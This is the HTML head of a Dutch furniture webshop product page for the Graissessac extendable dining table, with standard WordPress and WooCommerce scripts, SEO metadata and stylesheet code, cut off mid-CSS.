

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/
body_size: 49808
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Graissessac Uitschuifbare Eettafel Marmerlook Wit &#8211; Tomasso Tables</title>
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Graissessac Uitschuifbare Eettafel Marmerlook Wit &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Graissessac Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen! Deze tafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:55:48+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/","url":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/","name":"Graissessac Uitschuifbare Eettafel Marmerlook Wit &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg","datePublished":"2024-09-10T17:12:35+00:00","dateModified":"2024-11-15T18:55:48+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg","width":2000,"height":1335},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Graissessac Uitschuifbare Eettafel Marmerlook Wit"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 